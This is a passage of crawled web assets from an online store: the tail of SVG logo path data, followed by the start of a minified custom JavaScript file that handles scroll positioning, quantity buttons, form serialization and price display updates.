19.242297 L 66.361792 19.225042 L 66.13748 19.225042 L 65.895913 19.17903 L 65.671601 19.133017 L 65.516308 19.087004 L 65.159709 18.937463 L 64.918142 18.845437 L 64.69383 18.690144 L 64.429257 18.511845 L 64.204945 18.224265 L 63.986384 17.95394 L 63.785078 17.643354 L 63.624034 17.269501 L 63.583773 17.091201 L 63.422728 16.68859 L 63.405473 16.550551 L 63.336454 16.245717 L 63.319199 16.11343 L 63.273186 15.756831 L 63.273186 15.089647 L 63.296193 14.70429 L 63.273186 14.554748 L 63.319199 14.221156 L 63.336454 14.042856 L 63.382467 13.887563 L 63.445734 13.530965 L 63.762072 13.375672 L 64.291219 13.33541 L 64.561543 13.358417 L 65.809639 13.358417 L 66.097219 13.375672 L 66.275518 13.686258 L 66.275518 14.514487 L 66.252512 14.664029 L 66.252512 15.129908 L 66.298525 15.618793 L 66.361792 15.843105 L 66.517085 16.176698 L 66.741397 16.40101 L 67.028977 16.464277 L 67.230283 16.464277 L 67.408582 16.424016 L 67.655901 16.354997 L 67.75943 16.245717 L 67.874461 16.044411 L 67.960735 15.889118 L 68.047009 15.618793 L 68.098774 15.35422 L 68.12178 15.129908 L 68.12178 14.980366 L 68.098774 14.664029 L 68.098774 14.313181 L 68.006748 13.91057 L 68.006748 13.772532 L 67.943481 13.444691 L 67.75943 13.134105 L 67.58113 12.869531 L 67.431589 12.553194 L 67.339563 12.420907 L 67.29355 12.305875 L 67.230283 12.202346 L 67.07499 12.041302 L 66.96571 11.863002 L 66.718391 11.575423 L 66.603359 11.460391 L 66.517085 11.333856 L 66.275518 11.046276 L 66.005193 10.752945 L 65.809639 10.465365 L 65.585327 10.218047 L 65.361015 10.039747 L 65.245983 9.890206 L 65.119448 9.665894 L 64.98141 9.32655 L 64.895136 9.125244 L 64.780104 8.975702 L 64.716837 8.820409 L 64.670824 8.64211 L 64.578798 8.35453 L 64.561543 8.066951 L 64.538537 7.8829 L 64.561543 7.727607 L 64.561543 7.08918 L 64.601805 6.640555 L 64.670824 6.485262 L 64.69383 6.174676 L 64.780104 6.019383 L 64.854875 5.795071 L 64.87213 5.570759 L 65.004416 5.283179 L 65.096442 5.10488 L 65.159709 4.949587 L 65.228728 4.840307 L 65.407028 4.639001 L 65.470295 4.552727 L 65.608334 4.328415 L 65.734869 4.196128 L 66.005193 3.971816 L 66.402053 3.684236 L 66.764404 3.546198 L 67.005971 3.419663 L 67.431589 3.327637 L 67.805442 3.218357 L 68.495634 3.218357 L 69.053538 3.241364 L 69.20308 3.241364 L 69.404385 3.281625 L 69.743729 3.304631 L 70.117583 3.419663 L 70.272876 3.442669 L 70.35915 3.505937 L 70.629475 3.638223 L 70.784768 3.77051 L 70.963067 3.839529 L 71.210386 4.05809 L 71.273653 4.150115 L 71.497965 4.397434 L 71.561233 4.500963 L 71.716526 4.748281 L 71.808552 4.886319 L 71.854564 5.127886 L 71.917832 5.283179 L 72.05587 5.818078 L 72.05587 6.306963 L 72.078876 6.749836 L 72.05587 7.129441 L 71.963845 7.750613 L 71.877571 8.24525 L 71.607246 8.371785 L 71.210386 8.394791 L 69.96229 8.394791 L 69.651704 8.371785 L 69.341118 8.371785 L 69.162818 8.216492 L 69.139812 7.928912 L 69.185825 7.750613 L 69.254844 7.060422 L 69.254844 6.54853 L 69.20308 6.283957 L 69.139812 6.15167 L 68.938506 5.950364 L 68.714194 5.772065 L 68.426614 5.731804 L 68.162041 5.818078 L 67.920474 5.933109 L 67.805442 6.082651 L 67.742175 6.237944 L 67.655901 6.462256 L 67.632895 6.623301 L 67.558124 6.83611 L 67.540869 7.152447 L 67.540869 7.440027 L 67.558124 7.59532 L 67.719168 8.020938 L 67.897468 8.331524 L 67.983742 8.509823 L 68.139035 8.797403 L 68.386353 9.107989 L 68.673933 9.464588 L 68.760207 9.596875 L 68.875239 9.706155 L 68.961513 9.890206 L 69.053538 9.993735 L 69.185825 10.08576 L 69.404385 10.264059 L 69.473404 10.396346 L 69.582685 10.465365 L 69.651704 10.574645 L 69.85301 10.798958 L 69.96229 10.994512 L 70.232615 11.264837 L 70.382156 11.63869 L 70.583462 11.886009 L 70.606468 12.001041 L 70.784768 12.443913 L 70.922806 12.731493 L 71.049341 13.197372 L 71.072348 13.358417 L 71.095354 13.530965 L 71.11836 13.686258 L 71.227641 14.065863 L 71.273653 14.19815 L 71.250647 14.514487 L 71.227641 14.641022 L 71.250647 14.802067 L 71.227641 14.95736 L 71.227641 15.57278 L 71.164373 15.889118 L 71.141367 16.021405 L 71.141367 16.354997 L 71.049341 16.642577 L 71.00908 16.820876 L 70.963067 17.01643 L 70.848035 17.332768 L 70.652481 17.706622 L 70.520195 17.798647 L 70.410914 18.022959 L 70.295882 18.109233 L 70.117583 18.310539 L 70.008303 18.396813 L 69.830003 18.552106 L 69.605691 18.690144 L 69.404385 18.845437 L 69.139812 18.914456 L 69.001774 19.00073 L 68.673933 19.110011 L 68.495634 19.133017 L 68.208054 19.225042 L 68.047009 19.242297 L 67.845703 19.225042 L 67.696162 19.242297 L 67.454595 19.242297 L 67.29355 19.265304 Z M 67.051984 19.28831" stroke-linejoin="miter" fill="none" transform="matrix(0.67916, 0, 0, 0.67916, 32.035221, 16.880628)" stroke-linecap="butt"></path></g><g fill-opacity="1" fill="#ffa71a"><g transform="translate(55.827031, 29.78466)"><g><path d="M 0.671875 0 L 0.546875 -0.09375 L 0.5625 -0.3125 L 0.5625 -0.421875 L 0.609375 -0.53125 L 0.59375 -0.640625 L 0.640625 -0.828125 L 0.65625 -0.921875 L 0.703125 -1.109375 L 0.703125 -1.21875 L 0.71875 -1.34375 L 0.71875 -1.453125 L 0.765625 -1.640625 L 0.765625 -1.71875 L 0.796875 -2 L 0.84375 -2.09375 L 0.859375 -2.3125 L 0.890625 -2.40625 L 0.890625 -2.484375 L 0.953125 -2.6875 L 0.953125 -2.796875 L 1.03125 -3.109375 L 1.078125 -3.328125 L 1.109375 -3.546875 L 1.15625 -3.96875 L 1.203125 -4.1875 L 1.234375 -4.296875 L 1.28125 -4.53125 L 1.34375 -4.75 L 1.359375 -4.96875 L 1.40625 -5.296875 L 1.46875 -5.59375 L 1.515625 -5.8125 L 1.53125 -5.9375 L 1.546875 -6.03125 L 1.578125 -6.28125 L 1.625 -6.484375 L 1.640625 -6.65625 L 1.65625 -6.875 L 1.703125 -6.953125 L 1.703125 -7.046875 L 1.734375 -7.15625 L 1.75 -7.34375 L 1.796875 -7.4375 L 1.828125 -7.65625 L 1.8125 -7.765625 L 1.859375 -7.9375 L 1.890625 -8.046875 L 1.890625 -8.140625 L 1.921875 -8.234375 L 1.921875 -8.328125 L 1.9375 -8.546875 L 1.96875 -8.640625 L 1.984375 -8.75 L 2.03125 -9.140625 L 2.09375 -9.34375 L 2.09375 -9.546875 L 2.140625 -9.703125 L 2.140625 -9.90625 L 2.171875 -10.078125 L 2.21875 -10.375 L 2.265625 -10.5 L 2.328125 -10.546875 L 2.453125 -10.546875 L 2.5625 -10.578125 L 2.78125 -10.5625 L 3.15625 -10.5625 L 3.359375 -10.546875 L 3.65625 -10.5625 L 3.765625 -10.5625 L 3.984375 -10.546875 L 4.21875 -10.546875 L 4.328125 -10.484375 L 4.375 -10.390625 L 4.34375 -10.234375 L 4.3125 -9.984375 L 4.296875 -9.765625 L 4.25 -9.515625 L 4.21875 -9.28125 L 4.203125 -9.171875 L 4.171875 -8.875 L 4.109375 -8.625 L 4.09375 -8.46875 L 4.0625 -8.359375 L 4.0625 -8.25 L 4.03125 -8.171875 L 3.953125 -7.765625 L 3.90625 -7.578125 L 3.859375 -7.3125 L 3.890625 -7.203125 L 4.046875 -7.34375 L 4.140625 -7.53125 L 4.296875 -7.734375 L 4.484375 -7.984375 L 4.609375 -8.09375 L 4.671875 -8.234375 L 4.703125 -8.3125 L 4.828125 -8.46875 L 4.9375 -8.625 L 5.0625 -8.75 L 5.125 -8.890625 L 5.28125 -9.109375 L 5.421875 -9.28125 L 5.453125 -9.390625 L 5.546875 -9.515625 L 5.703125 -9.734375 L 5.84375 -9.9375 L 6 -10.15625 L 6.09375 -10.25 L 6.140625 -10.375 L 6.265625 -10.53125 L 6.421875 -10.578125 L 6.6875 -10.5625 L 7.15625 -10.5625 L 7.3125 -10.546875 L 7.375 -10.5625 L 7.671875 -10.5625 L 7.875 -10.59375 L 8.1875 -10.5625 L 8.3125 -10.578125 L 8.5 -10.53125 L 8.546875 -10.4375 L 8.421875 -10.25 L 8.375 -10.140625 L 8.125 -9.828125 L 8.046875 -9.71875 L 7.96875 -9.640625 L 7.953125 -9.546875 L 7.890625 -9.484375 L 7.78125 -9.328125 L 7.734375 -9.21875 L 7.65625 -9.078125 L 7.53125 -8.9375 L 7.46875 -8.84375 L 7.375 -8.75 L 7.328125 -8.640625 L 7.203125 -8.5 L 7.140625 -8.34375 L 7.046875 -8.234375 L 6.96875 -8.140625 L 6.828125 -7.953125 L 6.734375 -7.8125 L 6.640625 -7.703125 L 6.421875 -7.359375 L 6.3125 -7.21875 L 6.171875 -7.03125 L 6 -6.78125 L 5.90625 -6.640625 L 5.828125 -6.5 L 5.71875 -6.34375 L 5.453125 -5.984375 L 5.296875 -5.671875 L 5.328125 -5.53125 L 5.40625 -5.28125 L 5.4375 -5.125 L 5.515625 -4.953125 L 5.546875 -4.765625 L 5.671875 -4.34375 L 5.703125 -4.21875 L 5.765625 -4.03125 L 5.84375 -3.859375 L 5.90625 -3.734375 L 5.921875 -3.609375 L 5.96875 -3.484375 L 5.984375 -3.390625 L 6.03125 -3.265625 L 6.046875 -3.15625 L 6.125 -2.984375 L 6.1875 -2.8125 L 6.21875 -2.703125 L 6.34375 -2.515625 L 6.359375 -2.421875 L 6.359375 -2.328125 L 6.421875 -2.21875 L 6.46875 -2.015625 L 6.46875 -1.9375 L 6.59375 -1.75 L 6.609375 -1.609375 L 6.625 -1.515625 L 6.671875 -1.421875 L 6.671875 -1.296875 L 6.71875 -1.1875 L 6.765625 -1.109375 L 6.78125 -1 L 6.828125 -0.828125 L 6.921875 -0.65625 L 6.984375 -0.484375 L 7.078125 -0.21875 L 7.109375 -0.15625 L 7.09375 -0.015625 L 6.75 0 L 6.375 0 L 5.90625 -0.015625 L 5.765625 0 L 5.453125 0 L 5.34375 -0.015625 L 5.015625 0 L 4.828125 -0.03125 L 4.765625 -0.125 L 4.71875 -0.3125 L 4.59375 -0.671875 L 4.46875 -1.109375 L 4.40625 -1.28125 L 4.34375 -1.40625 L 4.296875 -1.59375 L 4.265625 -1.703125 L 4.234375 -1.796875 L 4.171875 -2 L 4.109375 -2.21875 L 4.046875 -2.40625 L 3.953125 -2.59375 L 3.921875 -2.796875 L 3.90625 -2.890625 L 3.859375 -2.984375 L 3.78125 -3.15625 L 3.78125 -3.265625 L 3.71875 -3.421875 L 3.703125 -3.546875 L 3.65625 -3.6875 L 3.609375 -3.796875 L 3.46875 -4.203125 L 3.375 -4.421875 L 3.328125 -4.421875 L 3.328125 -4.328125 L 3.296875 -4.21875 L 3.28125 -4.109375 L 3.25 -4.015625 L 3.21875 -3.703125 L 3.1875 -3.5 L 3.15625 -3.328125 L 3.140625 -3.21875 L 3.140625 -3.125 L 3.09375 -2.90625 L 3.0625 -2.796875 L 3.046875 -2.578125 L 3.03125 -2.453125 L 3.015625 -2.265625 L 2.96875 -2.15625 L 2.9375 -2.0625 L 2.90625 -1.75 L 2.875 -1.515625 L 2.828125 -1.328125 L 2.796875 -1.234375 L 2.78125 -1.125 L 2.765625 -0.9375 L 2.703125 -0.71875 L 2.640625 -0.5625 L 2.640625 -0.375 L 2.5625 -0.078125 L 2.40625 -0.015625 L 2 -0.015625 L 1.875 0 L 1.6875 -0.015625 L 1.484375 0 L 1.390625 0 L 1.34375 -0.015625 L 1.234375 0 L 0.953125 0 L 0.8125 -0.015625 Z M 0.671875 0"></path></g></g></g><g fill-opacity="1" fill="#ffa71a"><g transform="translate(63.281516, 29.78466)"><g><path d="M 2.078125 0.03125 L 1.984375 0.015625 L 1.546875 0.015625 L 1.328125 -0.015625 L 1.203125 -0.015625 L 1.109375 0 L 0.9375 -0.015625 L 0.828125 -0.03125 L 0.703125 -0.015625 L 0.59375 -0.046875 L 0.46875 -0.15625 L 0.453125 -0.375 L 0.53125 -0.59375 L 0.546875 -0.8125 L 0.578125 -0.921875 L 0.609375 -1.125 L 0.625 -1.25 L 0.671875 -1.484375 L 0.671875 -1.578125 L 0.703125 -1.703125 L 0.71875 -1.8125 L 0.78125 -2 L 0.765625 -2.09375 L 0.8125 -2.375 L 0.859375 -2.53125 L 0.890625 -2.671875 L 0.9375 -2.8125 L 0.96875 -2.9375 L 1 -3.125 L 1 -3.234375 L 1.03125 -3.328125 L 1.046875 -3.421875 L 1.078125 -3.53125 L 1.0625 -3.640625 L 1.15625 -3.96875 L 1.1875 -4.203125 L 1.1875 -4.28125 L 1.21875 -4.390625 L 1.234375 -4.5 L 1.25 -4.59375 L 1.28125 -4.796875 L 1.28125 -5.015625 L 1.34375 -5.21875 L 1.34375 -5.328125 L 1.375 -5.546875 L 1.4375 -5.65625 L 1.4375 -5.859375 L 1.46875 -6.03125 L 1.515625 -6.234375 L 1.578125 -6.4375 L 1.625 -6.765625 L 1.625 -6.96875 L 1.671875 -7.078125 L 1.703125 -7.296875 L 1.71875 -7.375 L 1.703125 -7.484375 L 1.765625 -7.671875 L 1.78125 -7.765625 L 1.828125 -7.953125 L 1.84375 -8.0625 L 1.90625 -8.25 L 1.890625 -8.359375 L 1.90625 -8.484375 L 1.921875 -8.671875 L 1.953125 -8.75 L 1.984375 -8.96875 L 2.03125 -9.25 L 2.0625 -9.34375 L 2.078125 -9.53125 L 2.109375 -9.6875 L 2.171875 -9.859375 L 2.203125 -10.078125 L 2.234375 -10.171875 L 2.25 -10.28125 L 2.359375 -10.4375 L 2.453125 -10.46875 L 2.546875 -10.53125 L 2.65625 -10.546875 L 2.890625 -10.5625 L 3.015625 -10.546875 L 3.234375 -10.546875 L 3.328125 -10.5625 L 4.140625 -10.5625 L 4.234375 -10.578125 L 4.40625 -10.53125 L 4.46875 -10.390625 L 4.453125 -10.296875 L 4.453125 -10.09375 L 4.421875 -10.046875 L 4.40625 -9.890625 L 4.421875 -9.796875 L 4.375 -9.734375 L 4.375 -9.59375 L 4.328125 -9.53125 L 4.296875 -9.3125 L 4.234375 -9.171875 L 4.234375 -9.0625 L 4.21875 -8.96875 L 4.21875 -8.765625 L 4.109375 -8.21875 L 4.078125 -8.125 L 4.046875 -7.9375 L 4.03125 -7.828125 L 4.015625 -7.65625 L 4 -7.546875 L 3.96875 -7.34375 L 3.921875 -7.171875 L 3.875 -6.96875 L 3.859375 -6.890625 L 3.8125 -6.6875 L 3.78125 -6.546875 L 3.78125 -6.421875 L 3.765625 -6.3125 L 3.75 -6.1875 L 3.75 -6.078125 L 3.71875 -5.890625 L 3.671875 -5.734375 L 3.59375 -5.28125 L 3.53125 -5.078125 L 3.484375 -4.96875 L 3.484375 -4.84375 L 3.4375 -4.65625 L 3.40625 -4.453125 L 3.375 -4.265625 L 3.328125 -4.0625 L 3.328125 -3.9375 L 3.265625 -3.734375 L 3.265625 -3.609375 L 3.234375 -3.390625 L 3.21875 -3.328125 L 3.21875 -3.109375 L 3.140625 -2.953125 L 3.15625 -2.796875 L 3.109375 -2.5625 L 3.09375 -2.4375 L 3.03125 -2.25 L 3.03125 -2.125 L 2.984375 -1.921875 L 2.953125 -1.703125 L 2.921875 -1.515625 L 2.921875 -1.40625 L 2.890625 -1.234375 L 2.828125 -0.875 L 2.78125 -0.671875 L 2.75 -0.46875 L 2.703125 -0.265625 L 2.6875 -0.15625 L 2.640625 -0.015625 L 2.46875 0.03125 Z M 2.078125 0.03125"></path></g></g></g><g fill-opacity="1" fill="#ffa71a"><g transform="translate(67.250199, 29.78466)"><g><path d="M 3.203125 0.03125 L 2.859375 0.015625 L 2.65625 0 L 2.453125 0.015625 L 2.234375 -0.015625 L 2.046875 0 L 1.9375 -0.015625 L 1.796875 -0.015625 L 1.578125 -0.046875 L 1.5 -0.0625 L 1.375 -0.0625 L 1.265625 -0.046875 L 0.8125 -0.046875 L 0.609375 -0.078125 L 0.484375 -0.109375 L 0.484375 -0.453125 L 0.5 -0.59375 L 0.578125 -0.765625 L 0.609375 -0.984375 L 0.625 -1.078125 L 0.671875 -1.28125 L 0.6875 -1.4375 L 0.71875 -1.546875 L 0.71875 -1.671875 L 0.765625 -2 L 0.796875 -2.171875 L 0.859375 -2.296875 L 0.890625 -2.4375 L 0.890625 -2.5625 L 0.9375 -2.78125 L 0.96875 -2.890625 L 0.984375 -3.09375 L 1 -3.1875 L 1.0625 -3.296875 L 1.0625 -3.625 L 1.109375 -3.828125 L 1.109375 -3.953125 L 1.15625 -4.171875 L 1.171875 -4.265625 L 1.203125 -4.46875 L 1.234375 -4.578125 L 1.28125 -4.75 L 1.296875 -4.84375 L 1.359375 -5.03125 L 1.359375 -5.328125 L 1.390625 -5.4375 L 1.421875 -5.53125 L 1.46875 -5.734375 L 1.5 -5.828125 L 1.5625 -6.25 L 1.609375 -6.359375 L 1.640625 -6.453125 L 1.65625 -6.5625 L 1.65625 -6.65625 L 1.671875 -6.765625 L 1.703125 -6.9375 L 1.71875 -7.046875 L 1.765625 -7.234375 L 1.765625 -7.328125 L 1.796875 -7.5 L 1.859375 -7.6875 L 1.859375 -7.890625 L 1.875 -8.015625 L 1.90625 -8.328125 L 1.9375 -8.515625 L 2 -8.78125 L 2.03125 -8.890625 L 2.03125 -8.984375 L 2.046875 -9.09375 L 2.09375 -9.28125 L 2.125 -9.5 L 2.15625 -9.671875 L 2.203125 -9.765625 L 2.21875 -9.875 L 2.234375 -10.046875 L 2.265625 -10.15625 L 2.3125 -10.3125 L 2.34375 -10.359375 L 2.390625 -10.515625 L 2.53125 -10.5625 L 2.640625 -10.5625 L 2.828125 -10.546875 L 2.921875 -10.53125 L 3.171875 -10.5625 L 3.296875 -10.5625 L 3.625 -10.546875 L 3.921875 -10.5625 L 4.296875 -10.5625 L 4.46875 -10.546875 L 4.5625 -10.5625 L 4.796875 -10.5625 L 4.921875 -10.546875 L 5.0625 -10.53125 L 5.28125 -10.5 L 5.390625 -10.5 L 5.515625 -10.453125 L 5.71875 -10.40625 L 5.75 -10.40625 L 5.84375 -10.375 L 6.09375 -10.296875 L 6.171875 -10.25 L 6.234375 -10.21875 L 6.390625 -10.125 L 6.484375 -10.046875 L 6.578125 -9.984375 L 6.8125 -9.671875 L 6.921875 -9.5 L 6.984375 -9.421875 L 7.0625 -9.28125 L 7.125 -9.078125 L 7.21875 -8.84375 L 7.28125 -8.734375 L 7.328125 -8.484375 L 7.328125 -8.375 L 7.390625 -8.171875 L 7.375 -8.0625 L 7.40625 -7.765625 L 7.421875 -7.5625 L 7.375 -7.46875 L 7.421875 -7.265625 L 7.4375 -7.171875 L 7.421875 -7.0625 L 7.453125 -6.953125 L 7.4375 -6.859375 L 7.4375 -6.765625 L 7.390625 -6.515625 L 7.390625 -6.421875 L 7.359375 -6.15625 L 7.34375 -6.046875 L 7.34375 -5.625 L 7.28125 -5.390625 L 7.28125 -5.28125 L 7.21875 -5 L 7.1875 -4.765625 L 7.15625 -4.421875 L 7.125 -4.296875 L 7.078125 -4.1875 L 7.0625 -4.03125 L 6.96875 -3.71875 L 6.953125 -3.515625 L 6.921875 -3.328125 L 6.875 -3.234375 L 6.78125 -3.03125 L 6.75 -2.9375 L 6.734375 -2.78125 L 6.640625 -2.578125 L 6.625 -2.484375 L 6.5625 -2.28125 L 6.453125 -2.0625 L 6.359375 -1.765625 L 6.28125 -1.609375 L 6.15625 -1.5 L 6.140625 -1.40625 L 6.0625 -1.296875 L 6 -1.203125 L 5.890625 -1.03125 L 5.671875 -0.765625 L 5.46875 -0.609375 L 5.328125 -0.484375 L 5.234375 -0.421875 L 5.046875 -0.328125 L 4.875 -0.28125 L 4.71875 -0.1875 L 4.515625 -0.125 L 4.359375 -0.09375 L 4.125 -0.0625 L 3.953125 0 L 3.484375 0 L 3.375 0.015625 L 3.3125 0.015625 Z M 3.140625 -2.015625 L 3.59375 -2.015625 L 3.75 -2.0625 L 3.859375 -2.125 L 4.03125 -2.21875 L 4.109375 -2.28125 L 4.21875 -2.40625 L 4.328125 -2.515625 L 4.375 -2.609375 L 4.4375 -2.71875 L 4.5 -2.875 L 4.578125 -3.015625 L 4.65625 -3.21875 L 4.734375 -3.5 L 4.78125 -3.671875 L 4.828125 -3.875 L 4.890625 -4.078125 L 4.90625 -4.171875 L 4.9375 -4.234375 L 4.96875 -4.328125 L 5.015625 -4.515625 L 5.03125 -4.625 L 5.0625 -4.8125 L 5.09375 -5.03125 L 5.109375 -5.25 L 5.125 -5.359375 L 5.15625 -5.484375 L 5.234375 -5.6875 L 5.234375 -5.90625 L 5.28125 -6.21875 L 5.296875 -6.3125 L 5.328125 -6.625 L 5.3125 -6.9375 L 5.328125 -7.375 L 5.296875 -7.78125 L 5.28125 -7.90625 L 5.1875 -8.171875 L 5.09375 -8.359375 L 5 -8.4375 L 4.921875 -8.5 L 4.65625 -8.578125 L 4.421875 -8.609375 L 4.21875 -8.625 L 4.09375 -8.609375 L 4.046875 -8.484375 L 4 -8.375 L 4 -8.28125 L 3.96875 -8.1875 L 3.921875 -7.953125 L 3.859375 -7.75 L 3.828125 -7.546875 L 3.796875 -7.328125 L 3.78125 -7 L 3.765625 -6.90625 L 3.734375 -6.8125 L 3.734375 -6.703125 L 3.71875 -6.578125 L 3.671875 -6.484375 L 3.671875 -6.40625 L 3.625 -6.1875 L 3.59375 -5.953125 L 3.59375 -5.84375 L 3.546875 -5.625 L 3.515625 -5.546875 L 3.46875 -5.328125 L 3.46875 -5.234375 L 3.421875 -5.03125 L 3.390625 -4.921875 L 3.40625 -4.828125 L 3.375 -4.71875 L 3.328125 -4.328125 L 3.328125 -4.140625 L 3.3125 -4.046875 L 3.234375 -3.828125 L 3.234375 -3.75 L 3.1875 -3.515625 L 3.125 -3.25 L 3.109375 -3.140625 L 3.046875 -2.921875 L 3.015625 -2.703125 L 3 -2.46875 L 2.953125 -2.21875 L 2.921875 -2.078125 Z M 3.140625 -2.015625"></path></g></g></g><g fill-opacity="1" fill="#ffa71a"><g transform="translate(74.583964, 29.78466)"><g><path d="M 2.984375 0.203125 L 2.625 0.171875 L 2.515625 0.15625 L 2.375 0.15625 L 2.203125 0.125 L 2.046875 0.09375 L 1.953125 0.0625 L 1.703125 -0.046875 L 1.546875 -0.109375 L 1.390625 -0.21875 L 1.203125 -0.328125 L 1.0625 -0.53125 L 0.90625 -0.703125 L 0.765625 -0.921875 L 0.671875 -1.171875 L 0.640625 -1.296875 L 0.53125 -1.5625 L 0.515625 -1.65625 L 0.46875 -1.875 L 0.453125 -1.96875 L 0.421875 -2.203125 L 0.421875 -2.65625 L 0.4375 -2.90625 L 0.421875 -3.015625 L 0.453125 -3.25 L 0.46875 -3.359375 L 0.5 -3.46875 L 0.546875 -3.71875 L 0.75 -3.8125 L 1.109375 -3.84375 L 1.296875 -3.828125 L 2.140625 -3.828125 L 2.34375 -3.8125 L 2.453125 -3.609375 L 2.453125 -3.046875 L 2.4375 -2.9375 L 2.4375 -2.625 L 2.46875 -2.296875 L 2.515625 -2.140625 L 2.625 -1.921875 L 2.78125 -1.765625 L 2.96875 -1.71875 L 3.109375 -1.71875 L 3.234375 -1.75 L 3.390625 -1.796875 L 3.46875 -1.875 L 3.546875 -2 L 3.609375 -2.109375 L 3.671875 -2.296875 L 3.703125 -2.46875 L 3.71875 -2.625 L 3.71875 -2.734375 L 3.703125 -2.9375 L 3.703125 -3.1875 L 3.640625 -3.453125 L 3.640625 -3.546875 L 3.59375 -3.78125 L 3.46875 -3.984375 L 3.34375 -4.171875 L 3.25 -4.375 L 3.1875 -4.46875 L 3.15625 -4.546875 L 3.109375 -4.625 L 3 -4.71875 L 2.921875 -4.84375 L 2.765625 -5.046875 L 2.6875 -5.109375 L 2.625 -5.203125 L 2.453125 -5.40625 L 2.28125 -5.59375 L 2.140625 -5.796875 L 2 -5.96875 L 1.84375 -6.078125 L 1.765625 -6.1875 L 1.671875 -6.34375 L 1.578125 -6.5625 L 1.53125 -6.703125 L 1.453125 -6.8125 L 1.40625 -6.90625 L 1.375 -7.03125 L 1.3125 -7.234375 L 1.296875 -7.421875 L 1.28125 -7.546875 L 1.296875 -7.65625 L 1.296875 -8.09375 L 1.328125 -8.390625 L 1.375 -8.5 L 1.390625 -8.703125 L 1.453125 -8.8125 L 1.5 -8.96875 L 1.515625 -9.109375 L 1.59375 -9.3125 L 1.65625 -9.4375 L 1.703125 -9.546875 L 1.75 -9.609375 L 1.875 -9.75 L 1.921875 -9.8125 L 2 -9.96875 L 2.28125 -10.203125 L 2.546875 -10.40625 L 2.796875 -10.484375 L 2.953125 -10.578125 L 3.25 -10.640625 L 3.5 -10.71875 L 3.96875 -10.71875 L 4.34375 -10.703125 L 4.453125 -10.703125 L 4.59375 -10.671875 L 4.8125 -10.65625 L 5.078125 -10.578125 L 5.171875 -10.5625 L 5.234375 -10.515625 L 5.421875 -10.4375 L 5.53125 -10.34375 L 5.640625 -10.296875 L 5.8125 -10.140625 L 5.859375 -10.078125 L 6 -9.921875 L 6.046875 -9.84375 L 6.15625 -9.671875 L 6.21875 -9.578125 L 6.25 -9.421875 L 6.296875 -9.3125 L 6.390625 -8.953125 L 6.390625 -8.625 L 6.40625 -8.3125 L 6.390625 -8.0625 L 6.328125 -7.640625 L 6.265625 -7.3125 L 6.078125 -7.21875 L 5.8125 -7.203125 L 4.96875 -7.203125 L 4.75 -7.21875 L 4.546875 -7.21875 L 4.421875 -7.328125 L 4.40625 -7.515625 L 4.4375 -7.640625 L 4.484375 -8.109375 L 4.484375 -8.453125 L 4.453125 -8.640625 L 4.40625 -8.71875 L 4.265625 -8.859375 L 4.125 -8.984375 L 3.921875 -9.015625 L 3.75 -8.953125 L 3.578125 -8.875 L 3.5 -8.765625 L 3.453125 -8.65625 L 3.390625 -8.515625 L 3.375 -8.40625 L 3.328125 -8.25 L 3.328125 -7.75 L 3.4375 -7.453125 L 3.5625 -7.25 L 3.625 -7.125 L 3.734375 -6.921875 L 3.890625 -6.71875 L 4.09375 -6.46875 L 4.21875 -6.3125 L 4.28125 -6.1875 L 4.34375 -6.109375 L 4.4375 -6.046875 L 4.59375 -5.9375 L 4.640625 -5.84375 L 4.703125 -5.796875 L 4.75 -5.71875 L 4.890625 -5.5625 L 4.96875 -5.4375 L 5.140625 -5.25 L 5.25 -5 L 5.390625 -4.828125 L 5.40625 -4.75 L 5.53125 -4.453125 L 5.609375 -4.25 L 5.703125 -3.9375 L 5.75 -3.609375 L 5.828125 -3.34375 L 5.859375 -3.265625 L 5.84375 -3.046875 L 5.828125 -2.953125 L 5.84375 -2.859375 L 5.828125 -2.75 L 5.828125 -2.328125 L 5.78125 -2.109375 L 5.765625 -2.015625 L 5.765625 -1.796875 L 5.703125 -1.59375 L 5.671875 -1.484375 L 5.640625 -1.34375 L 5.5625 -1.125 L 5.4375 -0.875 L 5.34375 -0.8125 L 5.265625 -0.671875 L 5.1875 -0.609375 L 5.078125 -0.46875 L 5 -0.40625 L 4.875 -0.296875 L 4.71875 -0.21875 L 4.59375 -0.109375 L 4.40625 -0.0625 L 4.3125 0 L 4.09375 0.078125 L 3.96875 0.09375 L 3.78125 0.15625 L 3.671875 0.171875 L 3.53125 0.15625 L 3.421875 0.171875 L 3.265625 0.171875 L 3.15625 0.1875 Z M 2.984375 0.203125"></path></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.lkstoreimports.com/cdn/shop/t/72/assets/custom.js?v=178718570756129662041746190545
body_size: 1299
content:
function handleScroll(){var e=document.getElementsByClassName("support-floating")[0],t=document.getElementsByClassName("botaoflutuante")[0],n=document.getElementById("evolution-price-list"),o=null;t&&(o=window.getComputedStyle(t)),e&&n&&(e.style.bottom=o!=null&&o.display==="block"?"65px":"15px")}function increaseValue(){var e=parseInt(document.getElementById("number").value,10);e=isNaN(e)?0:e,e++,document.getElementById("number").value=e}function decreaseValue(){var e=parseInt(document.getElementById("number").value,10);(e=isNaN(e)?0:e)!==1&&e--,document.getElementById("number").value=e}function serialize(e){function t(e2,n2){var o2=e2.lastIndexOf("[");if(o2===-1){var a2={};return a2[e2]=n2,a2}var i2=e2.substr(0,o2),r={};return r[e2.substring(o2+1,e2.length-1)]=n2,t(i2,r)}for(var n={},o=0,a=e.elements.length;o<a;o++){var i=e.elements[o];i.name!==""&&!i.disabled&&i.name&&!i.disabled&&(i.checked||/select|textarea/i.test(i.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(i.type))&&(n=extend(n,t(i.name,i.value)))}return n}function extend(){for(var e={},t=0,n=function(t2){for(var n2 in t2)t2.hasOwnProperty(n2)&&(Object.prototype.toString.call(t2[n2])==="[object Object]"?e[n2]=Form.extend(e[n2],t2[n2]):e[n2]=t2[n2])};t<arguments.length;t++)n(arguments[t]);return e}window.onload=function(){if(window.matchMedia("(max-width: 768px)").matches){handleScroll(),window.onscroll=handleScroll;var e=document.getElementsByClassName("support-floating")[0],t=document.getElementsByClassName("botaoflutuante")[0],n=null;t&&(n=window.getComputedStyle(t)),e&&n!=null&&n.display==="block"&&(e.style.bottom="65px")}},$(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function(){setTimeout(function(){parcelamento()},150)}),$(".options:first-child").addClass("active"),$(".options").each(function(){$(this).on("click",function(){$(".options").removeClass("active"),$(this).addClass("active"),$("#evolution-price-list .price-promotional-wrap strong").html($(this).find(".valortot").text()),$("#evolution-price-list .price-promotional-wrap span").html($(this).find(".valorcomp").text()),$("#evolution-price-list 